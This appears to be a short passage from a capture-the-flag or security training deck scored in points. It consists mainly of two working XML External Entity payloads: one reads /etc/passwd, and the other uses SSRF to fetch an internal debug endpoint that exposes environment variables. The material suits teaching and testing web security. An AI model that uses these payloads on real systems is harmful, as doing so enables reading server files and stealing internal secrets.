

XML file contents
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> <profile> <name>&xxe;</name> <dept>HR</dept> </profile>



V30 — XXE + SSRF — Internal HTTP via XML Entity | TIER 3 — HARD | 8 pts

poc_ssrf1.xml
<!DOCTYPE r [<!ENTITY x SYSTEM "http://127.0.0.1:5000/debug/env">]> <profile><name>&x;</name></profile>

